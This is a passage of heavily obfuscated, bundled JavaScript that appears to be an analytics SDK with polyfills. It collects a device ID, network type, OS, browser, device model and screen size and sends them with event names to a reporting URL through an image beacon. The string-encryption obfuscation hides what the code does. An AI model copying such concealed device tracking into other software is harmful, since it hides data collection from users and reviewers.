Symbol&&_0x2f1911[Symbol[_0x4106c4('0x71d','Zf*8')]]||_0x2f1911[_0x4106c4('0x18','XDFd')+'or'];if(null!=_0x10b47c){var _0x3793ed,_0x32bbf2,_0x543339,_0x332eb3,_0x190d9b=[],_0x5f3036=!(0x45*-0x22+0x1*0x246b+-0x1b41),_0x31d585=!(0x13e+-0x2a5+0x168);try{if(_0x543339=(_0x10b47c=_0x10b47c[_0x4106c4('0x157','4S))')](_0x2f1911))[_0x4106c4('0x60','Us%%')],0xf5+0x17d4+-0x18c9===_0x589d51){if(Object(_0x10b47c)!==_0x10b47c)return;_0x5f3036=!(0x19ef+0xc6b+-0x2659);}else for(;!(_0x5f3036=(_0x3793ed=_0x543339[_0x4106c4('0x638','kGSf')](_0x10b47c))[_0x4106c4('0xa64','F*%S')])&&(_0x190d9b[_0x4106c4('0x5cd','X0@w')](_0x3793ed[_0x4106c4('0x457','#ET*')]),_0x190d9b[_0x4106c4('0x4de','VbsY')]!==_0x589d51);_0x5f3036=!(-0x2*0xc26+-0x1fdd+0x3829));}catch(_0x2ae805){_0x31d585=!(0x867*-0x2+-0x9a3+0x1*0x1a71),_0x32bbf2=_0x2ae805;}finally{try{if(!_0x5f3036&&null!=_0x10b47c[_0x4106c4('0x91a','GkGw')]&&(_0x332eb3=_0x10b47c['return'](),Object(_0x332eb3)!==_0x332eb3))return;}finally{if(_0x31d585)throw _0x32bbf2;}}return _0x190d9b;}})(_0xa8f912,_0x3e3a85)||((_0x113836,_0xeaf10c)=>{var _0x13ebe9=a0_0x4484,_0xcafd0d;if(_0x113836)return'string'==typeof _0x113836?_0x29d6a0(_0x113836,_0xeaf10c):_0x13ebe9('0x7d3','#X%l')===(_0xcafd0d=_0x13ebe9('0x6a','J^Jm')===(_0xcafd0d={}[_0x13ebe9('0x55a','KxHo')][_0x13ebe9('0x5ac','[CPF')](_0x113836)[_0x13ebe9('0x82','4S))')](-0x875*-0x3+-0x237a+0x5*0x207,-(0x358*-0x5+-0xb58+-0xf*-0x1df)))&&_0x113836['construc'+_0x13ebe9('0x1be','Us%%')]?_0x113836[_0x13ebe9('0x72','[CPF')+'tor'][_0x13ebe9('0x4a7','ox18')]:_0xcafd0d)||_0x13ebe9('0x2c8','YB#[')===_0xcafd0d?Array[_0x13ebe9('0x713','3]o#')](_0x113836):'Argument'+'s'===_0xcafd0d||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x13ebe9('0x17','[CPF')](_0xcafd0d)?_0x29d6a0(_0x113836,_0xeaf10c):void(-0x14b4+0xce4+-0x19*-0x50);})(_0xa8f912,_0x3e3a85)||(()=>{var _0x37aae7=a0_0x4484;throw new TypeError(_0x37aae7('0x6fd','Kjj3')+_0x37aae7('0x134','3saQ')+_0x37aae7('0x212','zrUn')+'ucture\x20n'+_0x37aae7('0x442','J^Jm')+_0x37aae7('0x766','3saQ')+_0x37aae7('0x998','gqLo')+_0x37aae7('0x324','SVna')+_0x37aae7('0x557','0]FF')+_0x37aae7('0x423','#UA9')+'on-array'+_0x37aae7('0x6ef','GrUE')+'\x20must\x20ha'+_0x37aae7('0xf8','zDX]')+_0x37aae7('0x198','XDFd')+_0x37aae7('0x929','Qdzg')+'\x20method.');})();}function _0x29d6a0(_0x20080a,_0x5cabb9){var _0x408b18=a0_0x4484;(null==_0x5cabb9||_0x5cabb9>_0x20080a[_0x408b18('0x85d','GkGw')])&&(_0x5cabb9=_0x20080a[_0x408b18('0x1e9','7TAB')]);for(var _0xa14393=0x1c74+0x2*0xdd8+-0x3824,_0x505f3a=Array(_0x5cabb9);_0xa14393<_0x5cabb9;_0xa14393++)_0x505f3a[_0xa14393]=_0x20080a[_0xa14393];return _0x505f3a;}function _0x30e4e5(_0x319fea){var _0x32b25c=a0_0x4484;return(_0x30e4e5=_0x32b25c('0x935','J^Jm')==typeof Symbol&&_0x32b25c('0x8db','FEF%')==typeof Symbol[_0x32b25c('0x18e','kGSf')]?function(_0x59fc89){return typeof _0x59fc89;}:function(_0x2f5725){var _0x196765=_0x32b25c;return _0x2f5725&&_0x196765('0x505','gqLo')==typeof Symbol&&_0x2f5725[_0x196765('0x4a5','6$sS')+_0x196765('0x88a','hL7Y')]===Symbol&&_0x2f5725!==Symbol[_0x196765('0x230','VQzq')+'e']?_0x196765('0x8db','FEF%'):typeof _0x2f5725;})(_0x319fea);}var _0x240f37=function(_0x5daeb5){var _0x23e959=a0_0x4484,_0x1d0cc0=0x2444+-0x1*-0x95+-0x24d8<arguments[_0x23e959('0x976','GrUE')]&&void(-0xa99+-0x13*0xad+0x1770)!==arguments[-0x15f3+-0x1dcd+0x33c1]?arguments[-0x89*0x41+0x2160+0x16a]:0x20ac+-0x2a+-0x2081,_0x2bf424=-0x49*0x2e+0x1*0x10c8+0x75*-0x8<arguments[_0x23e959('0x81d','Qdzg')]&&void(-0x21bb+0x4*0x261+0x1837)!==arguments[-0x2685+0x8*0x2ef+0xf0f]?arguments[-0x12fd*-0x1+0x3aa+-0x16a5]:0x1495+-0x1d71+0x1*0x8dd;try{var _0x4f64b8=_0x5daeb5,_0x226898=new Image();_0x226898[_0x23e959('0x681','zDX]')]=function(){var _0xfae840=_0x23e959;console[_0xfae840('0xb2f','X0@w')](_0xfae840('0x802','0]FF')+_0xfae840('0xac2',')**j'),_0x5daeb5);},_0x226898[_0x23e959('0x64f','X0@w')]=function(_0x74fcbd){_0x1d0cc0<_0x2bf424&&setTimeout(function(){return _0x240f37(_0x5daeb5,_0x1d0cc0+(0x2*-0x1011+-0x1*0x2440+-0x9c5*-0x7),_0x2bf424);},(-0x19e6+0x711+-0x139d*-0x1)*_0x1d0cc0);},_0x226898[_0x23e959('0x23f','VQzq')]=_0x4f64b8;}catch(_0x3d2b33){}},_0x304377={'baseData':function(){var _0x15854b=a0_0x4484,_0x4f2498,_0x51a982=deviceUtils[_0x15854b('0x479','QpP%')+_0x15854b('0x9a3','KJyg')]();return{'sdk_version':VERSION,'deviceId':getDeviceId(),'timestamp':new Date()[_0x15854b('0xa7c','X0@w')](),'networkType':getNetworkType(),'deviceType':deviceUtils[_0x15854b('0x7f2','#X%l')+_0x15854b('0x184','KJyg')+'e'](null==_0x51a982||null==(_0x4f2498=_0x51a982['device'])?void(0xb*-0x6b+0x22db*0x1+-0x3*0xa16):_0x4f2498[_0x15854b('0x55b','#ET*')]),'os':deviceUtils[_0x15854b('0x124','kGSf')+'e'](null==_0x51a982||null==(_0x4f2498=_0x51a982['os'])?void(0x1*0x6c7+-0x2c*-0xb7+-0x263b):_0x4f2498[_0x15854b('0x1e2','0]FF')]),'osv':null==_0x51a982||null==(_0x4f2498=_0x51a982['os'])?void(0xb12+-0x7f3+-0x31f):_0x4f2498[_0x15854b('0x2a6','u]Ai')],'make':null==_0x51a982||null==(_0x4f2498=_0x51a982[_0x15854b('0xcb','#arN')])?void(0x74f+0xaff+-0x124e):_0x4f2498[_0x15854b('0x218','0rjz')],'model':null==_0x51a982||null==(_0x4f2498=_0x51a982[_0x15854b('0x345',')**j')])?void(-0x19ab+0xdc6+0xbe5):_0x4f2498[_0x15854b('0x933','#arN')],'browser':null==_0x51a982||null==(_0x4f2498=_0x51a982[_0x15854b('0x781','6$sS')])?void(-0x1456*-0x1+0x19f6+0x1726*-0x2):_0x4f2498[_0x15854b('0x607','gqLo')],'screenWidth':window[_0x15854b('0x243','u]Ai')+'th']||document['document'+_0x15854b('0xa53','0]FF')][_0x15854b('0xc3','RtVB')+_0x15854b('0x8fd','QcjR')]||document['body'][_0x15854b('0xab5','gvfn')+_0x15854b('0x425','Qdzg')],'screenHeight':window[_0x15854b('0x695','Kjj3')+_0x15854b('0x6aa','XDFd')]||document[_0x15854b('0x649','YB#[')+_0x15854b('0x5ed','ox18')][_0x15854b('0x6f5','J))A')+_0x15854b('0xad3','zrUn')]||document['body'][_0x15854b('0x4c6','3saQ')+_0x15854b('0x25f',')**j')]};},'getData':function(){var _0x55642b=a0_0x4484;return _0x304377[_0x55642b('0x7b9','SVna')];},'initEvent':function(_0x44ad8){var _0x110375=a0_0x4484,_0x1a9882=-0x2*-0x9bb+0x1b44+0x1bb*-0x1b<arguments['length']&&void(0x1*0x1bf7+0xb93+-0x278a)!==arguments[0x2*0x1319+-0x3f8+-0x2239*0x1]?arguments[0x3a5+-0x15c1+0x121d*0x1]:{};_0x304377[_0x110375('0x77e','RtVB')+'t'](_0x110375('0x7f8','NlZ7'),_0x4a258b(_0x4a258b({},{'event_name':_0x44ad8}),_0x1a9882));},'parseEvent':function(_0x29076f){var _0xfe60a7=a0_0x4484,_0x25ef5e=-0x2*0x72e+0x5*-0x197+0x8*0x2ca<arguments[_0xfe60a7('0x8a2','J^Jm')]&&void(-0x1955*-0x1+-0x41*0x2+-0x18d3)!==arguments[0x5f1+0x9c1+-0xfb1]?arguments[-0x943*-0x3+-0x709+0x2f*-0x71]:{};_0x304377['baseEven'+'t'](_0xfe60a7('0x82b','VQzq'),_0x4a258b(_0x4a258b({},{'event_name':_0x29076f}),_0x25ef5e));},'clickEvent':function(_0xe34ce8){var _0xca68a2=a0_0x4484,_0x1879ce=0x1478+-0x1ff6+0xb7f<arguments[_0xca68a2('0x701','J))A')]&&void(-0x1*0xa06+-0x263a+-0xc1*-0x40)!==arguments[-0x2df*0x5+-0x1a*0x16a+0x664*0x8]?arguments[0x19*0x175+-0xb9f+-0x18cd*0x1]:{};_0x304377['baseEven'+'t'](_0xca68a2('0x833','i$8v')+'k',_0x4a258b(_0x4a258b({},{'event_name':_0xe34ce8}),_0x1879ce));},'pageViewEvent':function(_0x268315){var _0x1307d4=a0_0x4484,_0xd29cb8=-0xb*0x26b+0x4*-0x774+0x386a<arguments['length']&&void(-0x1*0xbb2+0x1*0x1b79+-0xfc7)!==arguments[-0x3b*0x4d+0x1851+-0x691*0x1]?arguments[0x19bd+-0x10ba*0x1+-0x902]:{};_0x304377[_0x1307d4('0x2e3','[CPF')+'t'](_0x1307d4('0x88c','#ET*')+_0x1307d4('0x155','Us%%'),_0x4a258b(_0x4a258b({},{'event_name':_0x268315}),_0xd29cb8));},'showEvent':function(_0x1e8944){var _0xe8760a=a0_0x4484,_0x3df881=-0x12a4*-0x1+-0xea+-0x15d*0xd<arguments[_0xe8760a('0x85d','GkGw')]&&void(-0x168a+0x16d*0x6+-0xa*-0x166)!==arguments[-0x1*-0x98f+0x121*0x22+-0x2ff0]?arguments[0x9*0x31d+0x6b*0x46+-0x3946]:{};_0x304377[_0xe8760a('0x92','YB#[')+'t'](_0xe8760a('0x49c','hL7Y'),_0x4a258b(_0x4a258b({},{'event_name':_0x1e8944}),_0x3df881));},'errorEvent':function(_0x4cfe14){var _0x3b24b5=a0_0x4484,_0x2a7f5d=0x1b92*0x1+0x4*0x26b+-0x1*0x253d<arguments[_0x3b24b5('0xad2','X0@w')]&&void(0x9ec+0x1867+-0x2253)!==arguments[0x248b*0x1+0x804+-0x76d*0x6]?arguments[0x13d9*-0x1+0x3*-0x9cd+0x3141]:{};_0x304377['baseEven'+'t']('yhc_erro'+'r',_0x4a258b(_0x4a258b({},{'event_name':_0x4cfe14}),_0x2a7f5d));},'requestBeforeEvent':function(_0x1da448){var _0x34cfc1=a0_0x4484,_0x2fa243=-0x1067+-0x4*-0x713+0x1*-0xbe4<arguments[_0x34cfc1('0x976','GrUE')]&&void(-0x1*0x56+-0x167*0x5+-0x13*-0x63)!==arguments[0x1*0x153d+-0x1fdc+0x5*0x220]?arguments[-0x4c7*0x7+-0x2*-0x40d+-0xcac*-0x2]:{};_0x304377[_0x34cfc1('0x78b',')**j')+'t'](_0x34cfc1('0x3d6','KxHo')+_0x34cfc1('0x399','4S))')+_0x34cfc1('0x42d','3saQ'),_0x4a258b(_0x4a258b({},{'event_name':_0x1da448}),_0x2fa243));},'requestAfterEvent':function(_0x1a2271){var _0x717611=a0_0x4484,_0x559aba=-0x1352*-0x1+-0x1d67+0x50b*0x2<arguments[_0x717611('0x8dc','D9L@')]&&void(-0x21ca+-0x24bf+0x56d*0xd)!==arguments[-0x1978+0x19*-0x103+0x32c4]?arguments[-0xa88+-0x1*-0x15fc+-0x1*0xb73]:{};_0x304377[_0x717611('0x2de','NlZ7')+'t'](_0x717611('0x6b5','#UA9')+_0x717611('0xa22','VQzq')+_0x717611('0x9f2','F*%S'),_0x4a258b(_0x4a258b({},{'event_name':_0x1a2271}),_0x559aba));},'navigateEvent':function(_0x3e1cef){var _0x3f6ce1=a0_0x4484,_0xfe8231=-0x189*-0x2+-0xbfb+0x8ea<arguments[_0x3f6ce1('0xa9f','VQzq')]&&void(-0x7d0+-0x2*-0x1b9+0x45e)!==arguments[-0x98e*-0x1+-0xd7e+0x3f1]?arguments[-0x18fc+0x17a0+0x15d]:{};_0x304377[_0x3f6ce1('0x41d','#Y*k')+'t'](_0x3f6ce1('0x3ad','zrUn')+_0x3f6ce1('0x7f7','[CPF'),_0x4a258b(_0x4a258b({},{'event_name':_0x3e1cef}),_0xfe8231));},'baseEvent':function(_0x550b42,_0x37cd7f){var _0x35685b=a0_0x4484;_0x42585d=_0x37cd7f,_0x13f1e6={},_0x42585d=Object[_0x35685b('0x735','QpP%')](_0x42585d,_0x304377[_0x35685b('0x2f6','0rjz')]()),_0x42585d=Object[_0x35685b('0x2d8','gqLo')](_0x42585d,_0x304377['baseData']()),Object[_0x35685b('0x535','kGSf')](_0x42585d)[_0x35685b('0x927','VQzq')](function(_0x4e7f8f){''!==_0x42585d[_0x4e7f8f]&&null!=_0x42585d[_0x4e7f8f]&&(_0x13f1e6[_0x4e7f8f]=_0x42585d[_0x4e7f8f]);});var _0x42585d,_0x13f1e6,_0x406825,_0x4304b8,_0x37cd7f=_0x13f1e6;_0x406825=YCHREPORT,_0x550b42=_0x550b42,_0x4304b8='',_0x37cd7f=(_0x4304b8=(_0x37cd7f=_0x37cd7f||{})&&_0x35685b('0x94a',')**j')===_0x30e4e5(_0x37cd7f)?Object[_0x35685b('0x2db','D9L@')](_0x37cd7f)['map'](function(_0x4748d4){var _0x5f34e2=_0x35685b,_0x4748d4=_0x460950(_0x4748d4,-0x1*-0x10c1+0x1495+0x2554*-0x1),_0x1f09d0=_0x4748d4[0x240e+0x22d6+-0x46e4],_0x4748d4=_0x4748d4[0xca0+-0x71*-0x19+-0x17a8];return''[_0x5f34e2('0x33d',')**j')](encodeURIComponent(_0x1f09d0),'=')[_0x5f34e2('0x104','[CPF')](encodeURIComponent(_0x4748d4));})[_0x35685b('0xa93','Zf*8')]('&'):_0x4304b8)?''[_0x35685b('0x7b0','GrUE')](_0x406825,_0x35685b('0x730','#UA9'))[_0x35685b('0x57','3saQ')](_0x550b42,'&')['concat'](_0x4304b8):''[_0x35685b('0x4d','XDFd')](_0x406825),_0x240f37(_0x37cd7f,-0x9c2+-0x1093+0x1a56,0x1851+-0x6cc+0xec*-0x13);}};window[_0x2d06ad('0x73d','7TAB')]=_0x304377;},function(_0x6065f1,_0x4dde4b,_0x268cdc){var _0x58d4cc=a0_0x4484,_0x574f38=_0x268cdc(0x2*0xca9+-0x5*-0x5bc+0x2*-0x1aff);_0x574f38(_0x574f38['S']+_0x574f38['F'],_0x58d4cc('0xe3','XDFd'),{'assign':_0x268cdc(-0x2b9*-0x1+0x2*0x12be+-0x19*0x197)});},function(_0x582a42,_0x172c5f,_0x156756){var _0x500990=a0_0x4484;_0x582a42['exports']=_0x156756(0x66*0x21+0x2*-0x12a9+-0x1*-0x185b)(_0x500990('0x9fb','KJyg')+_0x500990('0x111','QpP%')+_0x500990('0x151','Us%%')+'g',Function[_0x500990('0x83a','3]o#')]);},function(_0x2c15d9,_0x1fac05,_0x2398b8){var _0x5cc874=a0_0x4484,_0x4119b9=_0x2398b8(0x7*-0xa5+0x93f+-0x1f*0x27),_0x289805=_0x2398b8(-0xfea+0x7*0x4f+-0xdd5*-0x1),_0x41c2c1=_0x2398b8(0x31*-0xa7+0x133b+0xced*0x1),_0x4d4c44=_0x2398b8(0x1e20+-0xea2+-0x1*0xf59),_0x28085f=_0x2398b8(0x1*0x221b+0x141*-0xe+-0x1082),_0x2872dc=_0x2398b8(0x10*0x1f2+-0x2*-0x5d4+0x5*-0x883),_0x732dbf=Object[_0x5cc874('0xfb','4S))')];_0x2c15d9[_0x5cc874('0x3e5','F*%S')]=!_0x732dbf||_0x2398b8(-0x8*-0x1ee+-0x1bb+-0x5*0x2bd)(function(){var _0x2a1d9b=_0x5cc874,_0xb07b3b={},_0xf5cf10={},_0xb630a7=Symbol(),_0x5c02e5=_0x2a1d9b('0x4f0','FEF%')+_0x2a1d9b('0xa6e','imIU')+_0x2a1d9b('0x8ed','3saQ');return _0xb07b3b[_0xb630a7]=0x208*0x4+0x316+-0xb2f,_0x5c02e5[_0x2a1d9b('0x3a9','RtVB')]('')[_0x2a1d9b('0x616','hL7Y')](function(_0x31e288){_0xf5cf10[_0x31e288]=_0x31e288;}),0x16f2+0x7a9*0x5+-0xf4e*0x4!=_0x732dbf({},_0xb07b3b)[_0xb630a7]||Object['keys'](_0x732dbf({},_0xf5cf10))[_0x2a1d9b('0x6c3','QpP%')]('')!=_0x5c02e5;})?function(_0x408e72,_0x195578){var _0x67459f=_0x5cc874;for(var _0x1e0feb=_0x28085f(_0x408e72),_0x527dab=arguments[_0x67459f('0x42f','0]FF')],_0xbbfab0=0x1*0x219a+0x4*0x414+-0x31e9,_0x337491=_0x41c2c1['f'],_0x330eed=_0x4d4c44['f'];_0xbbfab0<_0x527dab;)for(var _0x16ede8,_0x3a2ec4=_0x2872dc(arguments[_0xbbfab0++]),_0xab1fb4=_0x337491?_0x289805(_0x3a2ec4)[_0x67459f('0x7f','4S))')](_0x337491(_0x3a2ec4)):_0x289805(_0x3a2ec4),_0x326a00=_0xab1fb4[_0x67459f('0x1af','[CPF')],_0x477863=-0x259e+0x1*-0x41f+0x29bd;_0x477863<_0x326a00;)_0x16ede8=_0xab1fb4[_0x477863++],_0x4119b9&&!_0x330eed[_0x67459f('0x626','zrUn')](_0x3a2ec4,_0x16ede8)||(_0x1e0feb[_0x16ede8]=_0x3a2ec4[_0x16ede8]);return _0x1e0feb;}:_0x732dbf;},function(_0x11584a,_0x2b0d62,_0x577db1){var _0x2d93a5=a0_0x4484,_0x5341cf=_0x577db1(0x2602+-0xf26+-0x1664);_0x11584a[_0x2d93a5('0x30a','Qdzg')]=function(_0x3d26cb,_0x45db21){return new(_0x5341cf(_0x3d26cb))(_0x45db21);};},function(_0x45db9e,_0x4a5deb,_0x17fd02){var _0x5e6ea2=a0_0x4484,_0x3b92b9=_0x17fd02(0x5*-0x685+-0x1d0*-0x14+-0x3a0),_0xbdb4e6=_0x17fd02(-0x1*0x8ad+-0xb*0x89+0xecd),_0x339daa=_0x17fd02(0x69c+0x1ce4+-0x237e)('species');_0x45db9e[_0x5e6ea2('0x519','3]o#')]=function(_0x4f77b9){var _0x2bf45d=_0x5e6ea2,_0x268fc9;return void(0x1115+0x1bb6+-0x2ccb*0x1)===(_0x268fc9=_0xbdb4e6(_0x4f77b9)&&(_0x2bf45d('0x2ea','KxHo')!=typeof(_0x268fc9=_0x4f77b9[_0x2bf45d('0x22f','u]Ai')+'tor'])||_0x268fc9!==Array&&!_0xbdb4e6(_0x268fc9[_0x2bf45d('0xcf','YB#[')+'e'])||(_0x268fc9=void(0x3d3+-0x116c+0xd99)),_0x3b92b9(_0x268fc9))&&null===(_0x268fc9=_0x268fc9[_0x339daa])?void(-0x21d3+0x363*-0x3+-0xaff*-0x4):_0x268fc9)?Array:_0x268fc9;};},function(_0x235807,_0x1d7267,_0x485cb1){var _0x57f944=a0_0x4484,_0x1fb970=_0x485cb1(-0x1*-0x2333+0x1c1*0x6+-0x2db6),_0x281a30=_0x485cb1(-0x3*0x805+0xebd+0x966),_0x18ba32=_0x485cb1(-0x28*0xc7+0x2*0x1ba+-0x1bb2*-0x1),_0x2596a3=_0x485cb1(0xb*-0x245+0x1dd5+-0x193*0x3)['f'];_0x235807[_0x57f944('0x9a5','KxHo')]=function(_0xbc3cc9){return function(_0x28dba3){var _0x578dcb=a0_0x4484;for(var _0x2146d2,_0x370eca=_0x18ba32(_0x28dba3),_0x3aa57c=_0x281a30(_0x370eca),_0x1c711a=_0x3aa57c[_0x578dcb('0x4de','VbsY')],_0x4c216e=-0x2b*-0x8e+0x26d8+0xf*-0x42e,_0x29999f=[];_0x4c216e<_0x1c711a;)_0x2146d2=_0x3aa57c[_0x4c216e++],_0x1fb970&&!_0x2596a3[_0x578dcb('0x239','J))A')](_0x370eca,_0x2146d2)||_0x29999f[_0x578dcb('0x256','GkGw')](_0xbc3cc9?[_0x2146d2,_0x370eca[_0x2146d2]]:_0x370eca[_0x2146d2]);return _0x29999f;};};},function(_0x33d67a,_0x486bea,_0x2f333d){var _0x1780a8=a0_0x4484,_0x43e0f2=_0x2f333d(0x15a+-0xe*0x1e4+0x1*0x191f),_0x543cdf=_0x2f333d(0x1119+-0x1c93+0xb8b),_0x1244a9=_0x2f333d(0x222d+0xf78+-0x3192),_0x171e9d=_0x2f333d(0x32*0x39+-0x257d+0x1ab3),_0xccc302=_0x2f333d(0x904+0x1e62*0x1+0x2761*-0x1)['f'];_0x33d67a[_0x1780a8('0x1fe','B*s9')]=function(_0x19484f){var _0x4b0dc5=_0x1780a8,_0x4e0fa0=_0x543cdf['Symbol']||(_0x543cdf[_0x4b0dc5('0x76b','D9L@')]=!_0x1244a9&&_0x43e0f2[_0x4b0dc5('0x2b6','RtVB')]||{});'_'==_0x19484f[_0x4b0dc5('0x7bf','imIU')](0x1d0c+0x1964+0x4*-0xd9c)||_0x19484f in _0x4e0fa0||_0xccc302(_0x4e0fa0,_0x19484f,{'value':_0x171e9d['f'](_0x19484f)});};},function(_0x1d1043,_0x5570ca,_0x42740a){var _0x8f4577=_0x42740a(-0x59c+-0xace*0x3+-0x130d*-0x2),_0x5113f3=_0x42740a(0x35+-0xd47+0xd43),_0x5c9a4c=_0x42740a(0x4e6+0x7*-0x2b9+0xe4e*0x1);_0x1d1043['exports']=function(_0x2df56e){var _0x22ee37=a0_0x4484,_0x26bfe8=_0x8f4577(_0x2df56e),_0x3a23b1=_0x5113f3['f'];if(_0x3a23b1)for(var _0x50e7eb,_0x7e1cd9=_0x3a23b1(_0x2df56e),_0x640713=_0x5c9a4c['f'],_0x3f183f=-0x7*-0x142+-0x34b*-0x2+-0xf64;_0x7e1cd9['length']>_0x3f183f;)_0x640713[_0x22ee37('0x438','7TAB')](_0x2df56e,_0x50e7eb=_0x7e1cd9[_0x3f183f++])&&_0x26bfe8[_0x22ee37('0x5cd','X0@w')](_0x50e7eb);return _0x26bfe8;};},function(_0x49d9fe,_0x56b6d5,_0x280197){var _0xead47c=a0_0x4484,_0x15e167=_0x280197(-0xe30+0x8e*0x22+-0x49e),_0x2e3c0c=_0x280197(0x159b*-0x1+-0x8f3*-0x2+0x1*0x3cb)['f'],_0x503131={}[_0xead47c('0x73f','gqLo')],_0x3c2ddf=_0xead47c('0x183','0]FF')==typeof window&&window&&Object['getOwnPr'+_0xead47c('0x503','SVna')+'mes']?Object[_0xead47c('0x500','B*s9')+'opertyNa'+_0xead47c('0x740','XDFd')](window):[];_0x49d9fe[_0xead47c('0x923','tAr1')]['f']=function(_0x256a8d){var _0x1ffb70=_0xead47c;if(!_0x3c2ddf||'[object\x20'+_0x1ffb70('0x940','QcjR')!=_0x503131['call'](_0x256a8d))return _0x2e3c0c(_0x15e167(_0x256a8d));try{return _0x2e3c0c(_0x256a8d);}catch(_0x419094){return _0x3c2ddf[_0x1ffb70('0x762','X0@w')]();}};},function(_0xc2ecac,_0x5998ff,_0x5d43fa){var _0x5187bc=a0_0x4484,_0x11b4c3=_0x5d43fa(-0x9f6+-0x20f3+0x2b04),_0x405de2=_0x5d43fa(0x83b*0x2+-0x1*-0x1aed+-0x2b4c),_0xed07ee=_0x5d43fa(0x1c08+0x779*0x3+-0x3259),_0x103c1b={};_0x5d43fa(-0x500+-0x1b20+0x202a)(_0x103c1b,_0x5d43fa(-0x229c+0x1*-0xc0b+-0x955*-0x5)(_0x5187bc('0x388','#UA9')),function(){return this;}),_0xc2ecac[_0x5187bc('0x24c','0rjz')]=function(_0x39ce42,_0x3c7f63,_0x410146){var _0x39e1ae=_0x5187bc;_0x39ce42[_0x39e1ae('0x29e',')**j')+'e']=_0x11b4c3(_0x103c1b,{'next':_0x405de2(0x2591+-0x1*-0xb91+-0x3121,_0x410146)}),_0xed07ee(_0x39ce42,_0x3c7f63+(_0x39e1ae('0x59f','J^Jm')+'r'));};},function(_0xae9760,_0x59c59a,_0x291b82){var _0x1744e7=a0_0x4484;function _0x582b2d(_0x2e1f50,_0xed51cd,_0x334c2f){var _0x57736c=a0_0x4484,_0x43fd4d={},_0x164fb7=_0x4f1983(function(){return!!_0x348849[_0x2e1f50]()||'​\u0085'!='​\u0085'[_0x2e1f50]();}),_0xed51cd=_0x43fd4d[_0x2e1f50]=_0x164fb7?_0xed51cd(_0x843f61):_0x348849[_0x2e1f50];_0x334c2f&&(_0x43fd4d[_0x334c2f]=_0xed51cd),_0x16a0f4(_0x16a0f4['P']+_0x16a0f4['F']*_0x164fb7,_0x57736c('0x4a2','VbsY'),_0x43fd4d);}var _0x16a0f4=_0x291b82(-0xd36+-0x16d1+0x1*0x2407),_0x6a9022=_0x291b82(-0x5bb+-0x710+0xce3),_0x4f1983=_0x291b82(0x2054*0x1+-0x24cd+0x47d),_0x348849=_0x291b82(-0x20c3+0x1bfc+0x546),_0x291b82='['+_0x348849+']',_0x2b0997=RegExp('^'+_0x291b82+_0x291b82+'*'),_0x16b54c=RegExp(_0x291b82+_0x291b82+'*$'),_0x843f61=_0x582b2d[_0x1744e7('0x62e','VbsY')]=function(_0xfd4db2,_0x5abc0e){var _0x2c6d40=_0x1744e7;return _0xfd4db2=String(_0x6a9022(_0xfd4db2)),0x1628+-0x3*-0xb2b+-0x224*0x1a&_0x5abc0e&&(_0xfd4db2=_0xfd4db2['replace'](_0x2b0997,'')),_0xfd4db2=0x1*0x143b+0x831+0x2*-0xe35&_0x5abc0e?_0xfd4db2[_0x2c6d40('0xe7','7TAB')](_0x16b54c,''):_0xfd4db2;};_0xae9760[_0x1744e7('0x571','J^Jm')]=_0x582b2d;},function(_0x503590,_0x5e7f11){var _0x25bb41=a0_0x4484;_0x503590[_0x25bb41('0x34e','#UA9')]=_0x25bb41('0x9cc','zDX]')+'᠎\u2000\u2001\u2002\u2003\u2004\u2005\u2006'+_0x25bb41('0x7e','FEF%')+'\u2029\ufeff';},function(_0x3f9664,_0x5a1b21,_0x2f7c3a){var _0x3793a2=a0_0x4484,_0xaed7=_0x2f7c3a(0x1113*0x2+-0xacf*-0x1+-0x2cdf),_0x49ebdc=_0x2f7c3a(0x18f*0x5+-0x2*0xe2f+0x14c4),_0x196426=_0x2f7c3a(0xd65+0x1eec+-0x2c4b),_0x2f7c3a=_0x2f7c3a(0x20c*-0x5+0x51*-0x65+0x2*0x1519)[_0x3793a2('0x3be','FEF%')];_0x3f9664[_0x3793a2('0x1fe','B*s9')]=_0x2f7c3a&&_0x2f7c3a['ownKeys']||function(_0xcb47eb){var _0x35862f=_0xaed7['f'](_0x196426(_0xcb47eb)),_0x1e9f7d=_0x49ebdc['f'];return _0x1e9f7d?_0x35862f['concat'](_0x1e9f7d(_0xcb47eb)):_0x35862f;};},function(_0x1b6388,_0x2fc409,_0x182f35){var _0x392af0=a0_0x4484;_0x182f35['r'](_0x2fc409),(_0x182f35(0x6fd*0x1+0x1*0x205f+-0x273d),_0x182f35(0x686*0x4+0x3*-0x4ed+-0xb1d),_0x182f35(-0xbe2+0xadc+0x15*0xf),_0x182f35(0x6*-0x167+-0xe*0x2bd+0x2eec),_0x182f35(-0x2638+-0x2132+0x85*0x8a),_0x182f35(0x1614+0x1fc8+-0x3558),_0x182f35(0x240f+0xc04+-0x2f8e*0x1),_0x182f35(-0x1b*0x83+-0x1097*0x2+0x2f63),_0x182f35(-0x1*0x118f+-0x1d*0xe9+0x8d1*0x5),_0x182f35(0x1b7c+0xb93+-0x1360*0x2),_0x182f35(-0xbf+0x22b8+0x1*-0x21a9),_0x182f35(-0x1723+-0x2671*0x1+-0x39*-0x117),_0x182f35(-0x2588+-0x7a7*0x3+0x3cce),_0x182f35(0x2*0x12b7+-0x16c7+-0xe3f),_0x182f35(0x1fe4+-0x12cb*0x1+-0xcee),_0x182f35(-0xe13*0x1+-0xccd*0x1+0x1*0x1af9),_0x182f35(0x6*-0x429+-0x109*-0x1c+0xb*-0x5b),_0x182f35(-0x1*-0x6e3+-0x35*-0xba+-0x2d55),_0x182f35(-0xd*0x163+0x1*0xb53+0x6d4),_0x182f35(-0x253c+0x1*-0x13ad+-0xd*-0x469),_0x182f35(0x18*0x126+0x925*-0x1+0x31*-0x5e),_0x182f35(-0x217*-0xd+0x1dd*0xc+-0x3119),_0x182f35(0x1*-0x785+-0x4e5*0x3+0x16a3),_0x182f35(0xd67+0x1c53+-0x2990),_0x182f35(0x1*0x60e+0x1*-0x6e6+-0x10a*-0x1),_0x182f35(0x150b+0x19f0+-0x2ed3));function _0x2baef4(_0x3be298){return(_0x4e3ceb=>{var _0x425b68=a0_0x4484;if(Array[_0x425b68('0x2d2','tAr1')](_0x4e3ceb))return _0x333e61(_0x4e3ceb);})(_0x3be298)||(_0x5527c1=>{var _0x478fd1=a0_0x4484;if(_0x478fd1('0x189','D9L@')+'d'!=typeof Symbol&&null!=_0x5527c1[Symbol[_0x478fd1('0x82a','SVna')]]||null!=_0x5527c1[_0x478fd1('0x74','NlZ7')+'or'])return Array[_0x478fd1('0x15','4S))')](_0x5527c1);})(_0x3be298)||((_0x5c5130,_0x2cbb8d)=>{var 